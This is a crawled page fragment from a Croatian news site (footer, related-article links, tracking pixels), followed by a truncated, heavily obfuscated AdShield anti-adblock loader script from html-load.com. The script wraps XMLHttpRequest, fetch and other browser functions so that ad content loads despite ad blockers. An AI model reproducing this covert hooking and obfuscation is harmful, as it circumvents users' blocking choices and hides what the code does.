                        <div class="title">Nijemci su zabrinuti, polufinale će imati posebnu draž: &quot;Kakva ironija, od svih ljudi baš on&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>



<div class="ce-wrapper" style="margin-top: 30px;">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="FFBynraSA5X8eEGap" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0!important; } .ce-wrapper .box-title { margin-bottom: 20px; text-align: center } </style>
</div>
</div></div><aside class="article-right g4">

<div class="banner-holder aside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-1">
                                <!-- DFP: aside-1 (/18087324/ZIMO_DESK/zimo_desk_aside_1) -->
<div class="banner-inner" id="zimo_desk_aside_1"></div>

        </div>

<div class="banner-holder aside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-2">
                                <!-- DFP: aside-2 (/18087324/ZIMO_DESK/zimo_desk_aside_2) -->
<div class="banner-inner" id="zimo_desk_aside_2"></div>

        </div>

<div class="banner-holder aside-3" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-3">
                                <!-- DFP: aside-3 (/18087324/ZIMO_DESK/zimo_desk_aside_3) -->
<div class="banner-inner" id="zimo_desk_aside_3"></div>

        </div>
</aside></div></article>
<div class="container mb-60" style="margin-bottom: 40px">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>

 
<section class="other-articles">

	<header>
		<div class="container">
			<h3 class="box-title">Nastavi čitati</h3>
		</div>
	</header>

	<div data-lm-box-id="9069244" data-lm-limit="6" data-lm-scroll-limit="3"
		data-upscore-zone="9069244" class="container load-more-box banner-fltr-width"
		 data-ajax-target="site-200">

				
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="960062" data-ga4-section="zimo" data-ga4-category="društvene mreže" data-ga4-style="article.vijest" data-upscore-object-id="960062"
			class="g4 article siteid-200 "
			 data-content-id="article:960062">
						                                                <div class="article-category">
				<a href="">Društvene mreže</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/whatsapp-uvodi-opciju-koju-ce-posebno-cijeniti-jedna-grupa-korisnika---960062.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Jan2026/63244100-whatsapp-ilustracija.jpg" alt="WhatsApp, ilustracija" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Stiže uskoro</span>
    					<h2 class="title" data-upscore-title>WhatsApp uvodi opciju koju će posebno cijeniti jedna grupa korisnika</h2>
    					<span class="author">piše <span>Hrvoje Jurman</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="959759" data-ga4-section="zimo" data-ga4-category="društvene mreže" data-ga4-style="article.vijest" data-upscore-object-id="959759"
			class="g4 article siteid-200 "
			 data-content-id="article:959759">
						                                                <div class="article-category">
				<a href="">Društvene mreže</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/zuckerbergu-treba-novac-meta-planira-razlicite-pretplate-za-facebook-instagram-i-whatsapp---959759.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Jan2026/63243233-mark-zuckerberg.jpg" alt="Mark Zuckerberg" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Tijekom sljedećih mjeseci</span>
    					<h2 class="title" data-upscore-title>Zuckerbergu treba novac: Meta planira različite pretplate za Facebook, Instagram i WhatsApp</h2>
    					<span class="author">piše <span>Hrvoje Jurman</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="959747" data-ga4-section="zimo" data-ga4-category="društvene mreže" data-ga4-style="article.vijest" data-upscore-object-id="959747"
			class="g4 article siteid-200 "
			 data-content-id="article:959747">
						                                                <div class="article-category">
				<a href="">Društvene mreže</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/australija-je-napravila-prvi-korak-a-sad-ju-slijedi-i-ova-europska-drzava-postavljamo-jasne-granice---959747.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Nov2025/63200772-djeca-i-telefoni-ilustracija.jpg" alt="Djeca i telefoni, ilustracija" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Društvene mreže nisu bezopasne</span>
    					<h2 class="title" data-upscore-title>Australija je napravila prvi korak, a sad ju slijedi i ova europska država: &quot;Postavljamo jasne granice&quot;</h2>
    					<span class="author">piše <span>Hina</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="959741" data-ga4-section="zimo" data-ga4-category="društvene mreže" data-ga4-style="article.vijest" data-upscore-object-id="959741"
			class="g4 article siteid-200 "
			 data-content-id="article:959741">
						                                                <div class="article-category">
				<a href="">Društvene mreže</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/drustvene-mreze/eu-trazi-od-whatsappa-suzbijanje-stetnog-sadrzaja---959741.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Jan2026/63240316-whatsapp.jpg" alt="WhatsApp" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Stroža pravila</span>
    					<h2 class="title" data-upscore-title>EU traži od WhatsAppa odgovornije suzbijanje štetnog sadržaja</h2>
    					<span class="author">piše <span>Hina</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="959407" data-ga4-section="zimo" data-ga4-category="društvene mreže" data-ga4-style="article.vijest" data-upscore-object-id="959407"
			class="g4 article siteid-200 "
			 data-content-id="article:959407">
						                                                <div class="article-category">
				<a href="">Društvene mreže</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/ai-likovi-izvan-dosega-meta-uvela-nova-pravila-za-tinejdzere---959407.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Aug2025/63141005-meta-ai.jpg" alt="Meta AI" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Ažurirana verzija</span>
    					<h2 class="title" data-upscore-title>AI likovi izvan dosega: Meta uvela nova pravila za tinejdžere</h2>
    					<span class="author">piše <span>Martina Čizmić</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="959283" data-ga4-section="zimo" data-ga4-category="društvene mreže" data-ga4-style="article.vijest" data-upscore-object-id="959283"
			class="g4 article siteid-200 "
			 data-content-id="article:959283">
						                                                <div class="article-category">
				<a href="">Društvene mreže</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/drustvene-mreze/apel-pravobranitelja-za-djecu-djeci-treba-ukazati-na-opasnosti-online-platformi---959283.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Jul2025/63121563-roditelji-i-djeca-na-telefonima-ilustracija.jpg" alt="Roditelji i djeca na telefonima, ilustracija" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Roditelji imaju ključnu ulogu</span>
    					<h2 class="title" data-upscore-title>Upozorenje pravobranitelja za djecu: &quot;Naizgled bezazlen sadržaj služi kao mamac za zlostavljanje i iskorištavanje djece&quot;</h2>
    					<span class="author">piše <span>Hina</span></span>
    				</header>
				</a>
			</div>
					</article>

				                <div class="load-more container" style="grid-column: span 3; display: block; clear: both;" data-lm-part="button" data-lm-target="before">
                        <div class="g12">
                                <button class="btn">Učitaj još</button>
                        </div>
                </div>
	</div>
	</div></section>
</div>
<footer class="site-footer">
	<div class="container txt-center">
		<ul class="foot-links structural" data-ga4="navigation-footer">
			<li><a href="mailto:zimo@novatv.hr">Pišite nam</a></li>
			<li><a href="/stranica/urednistvo">Uredništvo</a></li>
			<li><a href="//dnevnik.hr/stranica/marketing" target="_blank">Oglašavanje i marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
		</ul>
		
		<ul class="logotypes structural" data-ga4="footer-portal-icons">
	        <li class="dnevnik ir"><a href="//dnevnik.hr/">Dnevnik</a></li>
			<li class="oyo ir"><a href="http://novaplus.dnevnik.hr/">Nova Plus</a></li>
	        <li class="gol ir"><a href="//gol.dnevnik.hr/">Gol.hr</a></li>
	        <li class="zadovoljna ir"><a href="//zadovoljna.dnevnik.hr/">Zadovoljna</a></li>
	        <li class="kz ir"><a href="//krenizdravo.dnevnik.hr/">Kreni Zdravo</a></li>
	        <li class="nova ir"><a href="//novatv.dnevnik.hr/">NovaTV</a></li>
	        <li class="doma ir"><a href="//domatv.dnevnik.hr/">DomaTV</a></li>	
	    </ul>
		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
		<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#fff" /></svg>
		Upravljaj obavijestima
		</a>
	</div>
</footer>
<div class="mobile-overlay" data-ga4="open-close-menu-burger">
	<span class="icon-cancel" ></span>
</div>

<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g  stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075" transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) "></path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>





<p style="display:none"><style type="text/css">
</style></p>
</div>
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 27914
content:
// 
!function(){function a0m(){const e=["wrong contentWindow","iterator","scrollWidth","ghi","script:","num","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","as-revalidator","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","as_window_id","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","now","constructor","div#contents","AdShield API cmd","ddg/","CrOS","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","sentrySampleRatio","3JbgXLC","height","Failed to decode protect-url: url is empty","Window_decodeURIComponent","Zm1qeA==","reserved1","symbol","as-extra","recovery","data","isFirefox","DOMParser","PerformanceEntry","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","aW5wdXQ=","Css","getElementById","], X-Crc32: ","language","&type=negotiate_fail","aXRoYw==","getTime","number","IntersectionObserverEntry","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","parentElement","contentWindow","boundingClientRect","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","pagehide","error on contentWindow","as_domain","setInterval","a3luYg==","as_modal_loaded","statusText",", source length: ","outerWidth","Chrome/","Node_insertBefore","location","def","width","XMLHttpRequest.onreadystatechange","ar-yahoo-v1","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"getItem","srcset","cWJ1dw==",", X-Length: ","json","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","setHTMLUnsafe","get-computed-style","http","setAttribute","transferSize","script not executed(inline)","adshieldAvgRTT","https://report.error-report.com/modal?eventId=&error=","Invalid protect url: ","setImmediate","scrollY","elem","v7.5.125","sendBeacon","a24xZWhvNmZqYnI0MHB4YzlpMnE=","isBrave","some","classList","replaceScriptElementAsync","_fa_","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","edge","resolve","pubkey","finally","@@toPrimitive must return a primitive value.","listenerId","scrollHeight","focus/","), url: ","async","trident","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","revokeObjectURL","initial","mailto:","version=","error on googletag.pubads()","parseFloat","documentElement","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","[native code]","img","Number","document - find element","_as_req","name","findLastIndex","add","status","Failed to get key from: ","Array","setItem","Invalid reserved state: ","output","map","stylesheet","ZWhvcg==","bottom","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","src","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","papi","srcdoc","requestIdleCallback","replaceChild","document.querySelectorAll","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","blob:","as_","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","edg/","catch","href","Script","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","body","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","OWptYW53eXF4MHM1NHp1dG82aA==","reduce","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","dataset","_as_res","fromEntries",". Phase: ","about:","toLowerCase","loading","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","removeAttribute","scrollX,Y","onLine","165ZvLENW","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Element","Window","contentDocument","Blob","5jDfSpT","findIndex","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","X-Length","random","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Node_baseURI","fetchScript error(status: ","adshield","can't access document.hidden","parseFromString","https://","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","Element_attributes","URL","requestAnimationFrame","tri","sectionChange","addEventListener","worldhistory.org","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","a2Zwdg==","document.createElement","content","Failed to fetch script: ","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","insertAfter","crios","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","exec","getElementsByClassName","UserAgent","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","setTimeout","aWQ=","HTMLAnchorElement","visualViewport","isNaN","document.getElementsByClassName","get","innerHTML","matchAll","contains","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","safari","cmVzZXJ2ZWQxSW5wdXQ=","closest","__sa_","naver","yahoo-mail-v1","<html></html>","ing","fGAJJ1JxajZDTldIXUk4c3g3dTNm","487354ZYrPvH","player","Failed to load script: ","EventTarget","picrew.me","Y29rcQ==","getComputedStyle","message","dXl5aw==","remove","Clean.io Inc.","outerHeight","keyval","port","performance","getAttributeNames","X-Crc32","link","div","true","overflow","hash","check","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","stack","506zLmzFm","Node","opt/","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","728px","&error=","width not removed","wp-data","addModule","cmVzZXJ2ZWQy","attributionSrc","Navigator","promise","onreadystatechange","combo","action","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","fetchLater","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","nextSibling","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","math-random","em5iZw==","createContextualFragment","https://html-load.com","configIndex","&title=","POST","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","removeItem","isSafari","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","&url=","appendChild","outerHTML","all","flatMap","profile","title","pubads","getEntriesByType","getOwnPropertyDescriptor","History","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","HTMLFormElement","alt","Window_fetch","(function(){","/script/","Invalid protect url prefix: ","HTMLVideoElement","reserved1Output","NmFreWhvcjgwbTM3c2xmdzF2eHA=","IFrame","no purpose 1 consent","getWindowId","stopImmediatePropagation","41510LOMWug","unknown","navigator",'":[{"id":"',"element-attributes","decodeURIComponent","endsWith","1422678dipXVe","replace","responseType","YmphM3prZnZxbHRndTVzdzY3OG4=","originalUrl","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Date.now is not a function","warn","MessageEvent","script not executed(blob)","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","2072lHkKjW","self","useractioncomplete","innerText","setAttributeNS","elementFromPoint","document","Integrity check failed: ","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","length","text/css","cmVzZXJ2ZWQxT3V0cHV0","intersectionRatio","aXJycg==","children","hostage","String","XMLHttpRequest","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","toPrimitive","status code: ","setIsTcfNeeded","lastIndexOf","brave","HTMLImageElement","base64 failed","object-keys","min","parentNode","260672BaIpdH","useragent","object","httpEquiv","setProperty","localStorage","AS-ENCODED-VAL","CSSStyleDeclaration.set/get/removeProperty","ZGdnbg==","string-api","charset","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Forcepoint","opera","https://cadmus.script.ac","adshieldMaxRTT","Url","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","reverse","endpoint","tcString","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","reserved2Output","_isTcfNeeded","AdShield API","innerHeight","sdkVersion","isArray","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","Event","replaceState","SharedStorageWorklet","then","reserved2","atob-btoa","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","wrong googletag.pubads()","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","document.hidden","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","isInIframe","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","Range","eventId=","Failed to load website due to adblock: ","sleipnir/","dispatchEvent","signalStatus","cookie","fxios/","innerWidth","server","Document","split","cnlwYQ==","cachedResultIsInAdIframe","calculatorsoup.com","as-async","data-src","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","cmVzZXJ2ZWQySW5wdXQ=","ZndiaA==","HTMLLinkElement","baseURI","URLSearchParams","ping","DocumentFragment","promise tainted","duration","encodeURIComponent","cmd","search","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[data-uri]","attributes","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Math","userAgent","edgios","resources-v2://","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","copyScriptElement","441sXhZYn","resources://","DOMTokenList","response","removeEventListener","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const 